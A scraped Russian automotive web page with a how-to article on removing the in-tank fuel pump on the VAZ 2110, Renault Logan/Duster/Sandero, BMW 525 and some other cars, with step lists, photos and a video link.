<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://ozapuske.ru/trambler">Трамблер</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://ozapuske.ru/holl">Датчик Холла</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://ozapuske.ru/mahovik">Маховик</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://ozapuske.ru/generator">Генератор</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://ozapuske.ru/zazhiganie">Зажигание</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1720"><a href="https://ozapuske.ru/starter">Стартер</a></li>
</ul></nav>
				<div class="header__nav-toggle"></div>
			
						<div class="header-actual">
			<div class="header-actual__headline">Актуальная тема недели:</div>
			<div class="header-actual__title"><a href="https://ozapuske.ru/grm/pereskochil-remen-grm.html">Как определить что перескочил ремень грм автомобиля</a></div>
		</div><!-- .header-actual -->
			
	</header><!-- .header -->


	<div class="middle">

		<main class="content">

			<div class="breadcrumbs"><a href="https://ozapuske.ru/" class="home">Главная</a> <span class="sep">›</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ozapuske.ru/nasos" itemprop="url"><span itemprop="title">Насос</span></a></span> <span class="sep">›</span> <span class="current">Как снять топливный насос в баке Ваз 2110, Рено, БМВ 525 и других авто</span></div><!-- .breadcrumbs -->
						
			<article class="post">
				<h1 class="post__headline">Как снять топливный насос в баке Ваз 2110, Рено, БМВ 525 и других авто</h1>
				<div class="post__entry">
					<div class="fpm_start"></div>
<div id="attachment_2741" class="wp-caption aligncenter" style="max-width: 501px;"><a href="//ozapuske.ru/wp-content/uploads/2017/09/kak-snyat-topliv-nasos-v-bake-01.jpg" data-slb-active="1" data-slb-asset="776557745" data-slb-internal="0" data-slb-group="2740"><img fetchpriority="high" decoding="async" class="wp-image-2741" src="//ozapuske.ru/wp-content/uploads/2017/09/kak-snyat-topliv-nasos-v-bake-01.jpg" alt="Как снять топливный насос в баке" width="501" height="368" srcset="https://ozapuske.ru/wp-content/uploads/2017/09/kak-snyat-topliv-nasos-v-bake-01.jpg 1000w, https://ozapuske.ru/wp-content/uploads/2017/09/kak-snyat-topliv-nasos-v-bake-01-300x221.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/09/kak-snyat-topliv-nasos-v-bake-01-768x564.jpg 768w" sizes="(max-width: 501px) 100vw, 501px" /></a><div class="wp-caption-text">Как снять топливный насос в баке</div></div>
<p>Зачем снимать топливный насос из бака. Очевидно, что делается это ввиду неисправности элемента или с целью его прочистки. Как это сделать максимально быстро и просто. Инструкция поможет справиться с процедурой даже новичку, не знающему, как достать топливный насос из бака.</p>
<p>Итак, если автолюбитель замечает потерю динамики своего автомобиля, то в 70 случаях из 100 это свидетельствует о поломке или неисправности бензонасоса. Ещё больше поверить в это вынуждает свист или подвывание нагнетателя. Он – сердце всей топливной системы, поэтому стоит прислушаться к его работе в топливном баке.</p>
<p>Чтобы удостовериться в работе насоса, достаточно протестировать уровень давления в ТС. Если показатель ниже стандартного значения, стоит задуматься о замене бензонасоса. В любом случае его придётся вынимать, чтобы конкретнее определить неполадку.</p>
<h2><span id="i">Замена на Ваз десятке</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Замена на Ваз десятке</a></li><li><a href="#i-2">Рено: снятие насоса</a></li><li><a href="#_525">БМВ 525: особенности снятия насоса</a><ul><li><a href="#i-3">Видео: как снять насос на Форд Фьюжен</a></li></ul></li></ul></div>

<div id="attachment_2742" class="wp-caption aligncenter" style="max-width: 500px;"><a href="//ozapuske.ru/wp-content/uploads/2017/09/novi-topliv-nasos-bosh-02.jpg" data-slb-active="1" data-slb-asset="2087867969" data-slb-internal="0" data-slb-group="2740"><img decoding="async" class="wp-image-2742" src="//ozapuske.ru/wp-content/uploads/2017/09/novi-topliv-nasos-bosh-02.jpg" alt="Новый топливный насос Бош" width="500" height="375" srcset="https://ozapuske.ru/wp-content/uploads/2017/09/novi-topliv-nasos-bosh-02.jpg 960w, https://ozapuske.ru/wp-content/uploads/2017/09/novi-topliv-nasos-bosh-02-300x225.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/09/novi-topliv-nasos-bosh-02-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></a><div class="wp-caption-text">Новый топливный насос Бош</div></div>
<p>Популярный автомобиль, на котором установлен погружной насос. Порядок действий при снятии выглядит следующим образом.</p>
<ol>
<li>Скидывается минусовая клемма АКБ.</li>
<li>Стравливается давление в системе. Для этого можно снять предохранитель, отвечающий за работу бензонасоса.</li>
<li>Демонтируется сидение заднего дивана в салоне.</li>
<li>Под сидением есть люк, закрытый крышкой.</li>
<li>После снятия крышки будет видна колодка с проводами, которая отсоединяется от жгута. Для этого будет достаточно отжать пластиковую защёлку.</li>
<li>Далее ослабляется хомут и вытаскивается наконечник шланга, фиксирующийся гайкой. Затем отворачиваются крепежи подающего шланга и обратки.</li>
<li>Сразу рекомендуется проверить состояние уплотнителей, встроенных в наконечники шлангов. Их состояние проверяется на разрыв, потерю эластичных качеств, высыхание. Изношенные детали надо обязательно поменять.</li>
<li>Помпа фиксируется 8 гайками с контр шайбами (с упругими свойствами). Их надо аккуратно отвернуть.</li>
<li>Теперь можно вынимать насос, но делать это следует крайне аккуратно. В первую очередь надо поднять и наклонить бензонасос, чтобы извлечь поплавок ДУТ (датчик уровня горючего).</li>
</ol>
<div id="attachment_2743" class="wp-caption aligncenter" style="max-width: 448px;"><a href="//ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-01.jpg" data-slb-active="1" data-slb-asset="1026980165" data-slb-internal="0" data-slb-group="2740"><img decoding="async" class="size-full wp-image-2743" src="//ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-01.jpg" alt="Топливный насос и его конструкция" width="448" height="235" srcset="https://ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-01.jpg 448w, https://ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-01-300x157.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a><div class="wp-caption-text">Топливный насос и его конструкция</div></div>
<p>Если насос удалось грамотно проверить и удостовериться в его работоспособности, он собирается на место, все рассохшиеся уплотнители обновляются. Если бензонасос испорчен, проводится его ремонт или замена.</p>
<p>Важные рекомендации по работе.</p>
<ol>
<li>Гайки крепления надо затягивать прочно, с преодолением сопротивления пружин. Однако важно не перетянуть.</li>
<li>Во время установки шланга слива надо обратить внимание на его наконечник. Он должен смотреть в сторону передка автомобиля, а наконечник подающего шланга – в противоположную сторону.</li>
<li>Во избежание попадания внутрь механизмов грязи, рекомендуется перед снятием насоса продуть всю рабочую зону воздухом. Сегодня в продаже имеются вполне удобные компрессоры, нагнетающие воздух под давлением. На крайний случай подойдёт также пылесос. Особенно важно это делать на подержанных авто, где может со временем собираться много грязи.</li>
</ol>
<p>Практически аналогично производится демонтаж бензонасоса на других автомобилях. Но есть свои особенности.</p>
<h2><span id="i-2">Рено: снятие насоса</span></h2>
<div id="attachment_2744" class="wp-caption aligncenter" style="max-width: 499px;"><a href="//ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-03.jpg" data-slb-active="1" data-slb-asset="322177466" data-slb-internal="0" data-slb-group="2740"><img loading="lazy" decoding="async" class="wp-image-2744" src="//ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-03.jpg" alt="Топливный насос автомобиля Рено" width="499" height="374" srcset="https://ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-03.jpg 640w, https://ozapuske.ru/wp-content/uploads/2017/09/topliv-nasos-03-300x225.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" /></a><div class="wp-caption-text">Топливный насос автомобиля Рено</div></div>
<p>На автомобилях Рено Логан, Дастер, Сандеро могут быть установлены насосы без обратки (снимать придётся только один шланг). Особенности снятия в следующем.</p>
<ol>
<li>Крышка элемента сидит на защёлке. Чтобы открыть её, нужно поддеть крышку чем-либо острым.</li>
<li>Потом вытаскивается разъём, держащийся на флажке. Его тоже надо поддеть, используя что-то острое, например, шило.</li>
<li>Единственный шланг подачи топлива быстросъёмный, вытаскивается пальцами нажатием по бокам.</li>
<li>Гаек на насосе Рено нет, здесь нужно открутить верхнюю пластиковую крышку (она и является гайкой) против часовой стрелки. Если гайка сидит очень крепко, и руками не поддаётся, можно использовать специальный ключ.</li>
</ol>
<blockquote><p>Некоторые мастера используют особое самодельное приспособление для снятия верхней пластиковой гайки: мощную дрель со специальной насадкой. Она надевается сверху на крышку, затем включается дрель в реверс-режиме (чтобы вращалась против часовой стрелки).</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
</blockquote>
<p>Далее.</p>
<ol>
<li>На крышке надето уплотнительное резиновое кольцо. Его нужно снять, просушить, протереть. Это делается ввиду того что на воздухе она может разбухнуть из-за реакции бензина с атмосферой.</li>
<li>Насос вынимается также осторожно, как на «десятке», чтобы не повредить поплавок. Правильнее будет немного наклонить бензонасос, чтобы слить остатки топлива, и снять устройство с поплавком.</li>
</ol>
<h2><span id="_525">БМВ 525: особенности снятия насоса</span></h2>
<div id="attachment_2745" class="wp-caption aligncenter" style="max-width: 500px;"><a href="//ozapuske.ru/wp-content/uploads/2017/09/benzonasos-bmv-05.jpg" data-slb-active="1" data-slb-asset="183571499" data-slb-internal="0" data-slb-group="2740"><img loading="lazy" decoding="async" class="wp-image-2745" src="//ozapuske.ru/wp-content/uploads/2017/09/benzonasos-bmv-05.jpg" alt="Бензонасос БМВ" width="500" height="296" srcset="https://ozapuske.ru/wp-content/uploads/2017/09/benzonasos-bmv-05.jpg 650w, https://ozapuske.ru/wp-content/uploads/2017/09/benzonasos-bmv-05-300x178.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><div class="wp-caption-text">Бензонасос БМВ</div></div>
<p>Рассмотрим их.</p>
<ol>
<li>На БМВ 525 крышка люка держится на гайках. Они выкручиваются.</li>
<li>Напряжение подаётся проводом с разъёмом. Топливо шлангом, фиксирующимся хомутом.</li>
<li>Насос ещё держит металлический ободок с резьбой, который выкручивается против часовой стрелки. Так как он железный, можно использовать отвёртку или зубило с молотком (ставим на ободок и подбиваем молотком в нужном направлении).</li>
</ol>
<p>На Ситроен Ксара роль держателя выполняет не крышка, а ободок с резьбой. Его тоже надо вращать против часовой стрелки. Насос вынимается с ещё большим наклоном, так как поплавок нагнетателя Ситроен очень длинный, мешает снятию.</p>
<div id="attachment_2746" class="wp-caption aligncenter" style="max-width: 500px;"><a href="//ozapuske.ru/wp-content/uploads/2017/09/otkritie-luk-dlya-snyat-nasos-06.jpg" data-slb-active="1" data-slb-asset="2038609489" data-slb-internal="0" data-slb-group="2740"><img loading="lazy" decoding="async" class="wp-image-2746" src="//ozapuske.ru/wp-content/uploads/2017/09/otkritie-luk-dlya-snyat-nasos-06.jpg" alt="Открытие люка для снятия насоса" width="500" height="375" srcset="https://ozapuske.ru/wp-content/uploads/2017/09/otkritie-luk-dlya-snyat-nasos-06.jpg 640w, https://ozapuske.ru/wp-content/uploads/2017/09/otkritie-luk-dlya-snyat-nasos-06-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><div class="wp-caption-text">Открытие люка для снятия насоса</div></div>
<p>На Мазде МХ6 нужно сначала вырезать отверстие для доступа. На новых моделях оно не предусмотрено. Вырезать легче всего открывалкой для консервных банок.</p>
<p>На Форд Мондео 3 насос погружного типа перед заменой надо собрать по инструкции, приложенной в комплекте.</p>
<h3><span id="i-3">Видео: как снять насос на Форд Фьюжен</span></h3>
<p><iframe loading="lazy" title="Снимаем топливный бак, чистим сетку бензонасоса на Ford Fusion" width="500" height="281" src="https://www.youtube.com/embed/IfM5pWVh-Yo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<div class="fpm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->

			<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
<div class="related-items">
	<div class="headline">Рекомендуем статьи по теме</div>
	<div class="items">
			<div class="item">
	<a href="https://ozapuske.ru/nasos/gudit-toplivnyj-nasos.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/61a50d631_240x240.webp" width="240" height="240" alt="Что делать, если гудит топливный насос" class="item__image" />		<div class="item__title">Что делать, если гудит топливный насос</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/nasos">Насос</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/nasos/kak-snyat-toplivnyj-nasos.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/b99bab039_240x240.webp" width="240" height="240" alt="Как снять топливный насос на инжекторных системах" class="item__image" />		<div class="item__title">Как снять топливный насос на инжекторных системах</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/nasos">Насос</a></div>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related-items -->
</div>

			



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/nasos/kak-snyat-toplivnyj-nasos-v-bake-vaz-2110-reno-bmv-525.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form action="https://ozapuske.ru/wp-comments-post.php" method="post" class="comment-form">
			
					
			<div class="comment-form-fields">
				<div class="comment-form-field"><input type="text" name="author" placeholder="Ваше имя" value="" class="comment-form__field  comment-form__author" required /></div>
				<div class="comment-form-field"><input type="email" name="email" placeholder="Контактная почта" value="" class="comment-form__field  comment-form__email" required /></div>
			</div><!-- .comment-form-fields -->

					
			<textarea name="comment" placeholder="Ваш комментарий" id="comment" class="comment-form__field  comment-form__comment" required></textarea>
			<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d59e672cb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
			<input name="submit" type="submit" value="Добавить комментарий" class="comment-form__button" />

			<input type='hidden' name='comment_post_ID' value='2740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- #respond -->

	
<div class="flat_comment_1"></div>
			
		</main><!-- .content -->

		<aside class="sidebar">
            <div class="flat_side_1"></div>
			<div class="widget_text vk-widget"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350"}, 124870386);
</script></div></div><!-- .vk-widget -->
						
							<div class="commented">
				<div class="headline">Сейчас обсуждают</div>
				<ul>
								<li><a href="https://ozapuske.ru/akkumulyator/akom.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/ca71fd7d4_100x100.webp" width="100" height="100" alt="Аккумулятор «Аком»" class="commented__image" />Аккумулятор «Аком»</a></li>
								<li><a href="https://ozapuske.ru/generator/kak-povysit-zaryad-generatora.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/59e8912b0_100x100.webp" width="100" height="100" alt="Как повысить заряд генератора с помощью дополнительного диода" class="commented__image" />Как повысить заряд генератора с помощью дополнительного диода</a></li>
								<li><a href="https://ozapuske.ru/holl/kak-proverit-datchik-xolla-na-skutere.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/b563ebac8_100x100.webp" width="100" height="100" alt="Как проверить датчик холла на скутере разными способами" class="commented__image" />Как проверить датчик холла на скутере разными способами</a></li>
							</ul>
			</div><!-- .commented -->
		<script>// <![CDATA[
$(document).ready(function(){
var floatsidebar = $("#float-sidebar");
var offset = floatsidebar.offset();
var left = offset.left;
var top = offset.top;
var width = $("#float-sidebar").width();
var height = $("#float-sidebar").height();
 
$(window).scroll(function(){
var scrollTop = $(window).scrollTop();
if (scrollTop >= top) {
$('#float-sidebar').css({
left:left+'px',
position:'fixed',
top:"50px",
width:width+"px"
});
} else {
 
$('#float-sidebar').css({
position:'static',
});
}
});
});
// ]]>
</script>

<div id="float-sidebar"><div class="flat_side_2"></div></div>		
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">

		<div class="footer-left">

			<div class="footer__logo">
				<div class="footer__logo-site">Озапуске</div><div class="footer__logo-domain">ру</div>
				<div class="footer__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
			</div>

			<nav class="footer__nav-1"><ul><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<nav class="footer__nav-2"><ul><li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://ozapuske.ru/akkumulyator">Аккумулятор</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://ozapuske.ru/inzhektor">Инжектор</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://ozapuske.ru/karburator">Карбюратор</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2535"><a href="https://ozapuske.ru/nasos">Насос</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://ozapuske.ru/toplivnaya-sistema">Топливная система</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://ozapuske.ru/filtri">Фильтры</a></li>
</ul></nav>
		<div class="footer-right">

			<form method="get" action="https://ozapuske.ru/" class="search-form">
				<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
				<input type="submit" value="" class="search-form__button" />
			</form>

			<div class="footer__counters">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="//www.liveinternet.ru/click" target="_blank" rel="noopener"><img src="//counter.yadro.ru/logo?57.1"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->



<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=33786874&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/33786874/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:33786874,lang:'ru'});return false}catch(e){}" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33786874 = new Ya.Metrika({ id:33786874, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33786874" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</div><!-- .footer__counters -->
		</div><!-- .footer-right -->

	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ozapuske.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722173410" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"776557745":{"id":2741,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/09\/kak-snyat-topliv-nasos-v-bake-01.jpg","title":"kak-snyat-topliv-nasos-v-bake-01","caption":"\u041a\u0430\u043a \u0441\u043d\u044f\u0442\u044c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0432 \u0431\u0430\u043a\u0435","description":"\u041a\u0430\u043a \u0441\u043d\u044f\u0442\u044c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0432 \u0431\u0430\u043a\u0435"},"2087867969":{"id":2742,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/09\/novi-topliv-nasos-bosh-02.jpg","title":"novi-topliv-nasos-bosh-02","caption":"\u041d\u043e\u0432\u044b\u0439 \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0411\u043e\u0448","description":"\u041d\u043e\u0432\u044b\u0439 \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0411\u043e\u0448"},"1026980165":{"id":2743,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/09\/topliv-nasos-01.jpg","title":"topliv-nasos-03","caption":"\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0438 \u0435\u0433\u043e \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f","description":"\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0438 \u0435\u0433\u043e \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f"},"322177466":{"id":2744,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/09\/topliv-nasos-03.jpg","title":"topliv-nasos-04","caption":"\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0420\u0435\u043d\u043e","description":"\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0420\u0435\u043d\u043e"},"183571499":{"id":2745,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/09\/benzonasos-bmv-05.jpg","title":"benzonasos-bmv-05","caption":"\u0411\u0435\u043d\u0437\u043e\u043d\u0430\u0441\u043e\u0441 \u0411\u041c\u0412","description":"\u0411\u0435\u043d\u0437\u043e\u043d\u0430\u0441\u043e\u0441 \u0411\u041c\u0412"},"2038609489":{"id":2746,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/09\/otkritie-luk-dlya-snyat-nasos-06.jpg","title":"otkritie-luk-dlya-snyat-nasos-06","caption":"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u043b\u044e\u043a\u0430 \u0434\u043b\u044f \u0441\u043d\u044f\u0442\u0438\u044f \u043d\u0430\u0441\u043e\u0441\u0430","description":"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u043b\u044e\u043a\u0430 \u0434\u043b\u044f \u0441\u043d\u044f\u0442\u0438\u044f \u043d\u0430\u0441\u043e\u0441\u0430"}});} }
/* THM */
